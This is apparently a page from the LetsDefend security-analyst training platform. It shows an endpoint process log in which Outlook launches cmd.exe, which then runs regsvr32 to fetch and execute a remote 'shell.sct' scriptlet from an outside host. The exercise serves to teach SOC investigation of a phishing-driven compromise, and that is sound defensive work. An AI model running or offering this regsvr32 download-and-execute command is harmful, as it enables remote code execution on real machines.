 LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
austin
Austin
172.16.17.137
EVENT TIME PROCESS ID PROCESS NAME PARENT PROCESS COMMAND LINE
Feb 04 2025 08:05:18 4902 chrome.exe explorer.exe "C:\Program Files\Google\Ch...
Feb 04 2025 08:06:08 6784 cmd.exe OUTLOOK.EXE "C:\Windows\System32\cmd....
Event Time : Feb 04 2025 08:06:08
Process ID : 6784
Target Process Command Line : regsvr32.exe /s /u /i:http://84.38.130.118.com/shell.sct scrobj.dll
Image Path : C:\Windows\System32\cmd.exe
Process User : DESKTOP-USER\Austin
Parent Name : OUTLOOK.EXE
Parent Path : C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE
Command Line : "C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u /i:http://84.38.130.118...
Feb 04 2025 08:06:25 7023 regsvr32.exe cmd.exe regsvr32.exe /s /u /i:http://84...
Feb 04 2025 08:10:10 2104 explorer.exe smss.exe C:\Windows\explorer.exe
1 2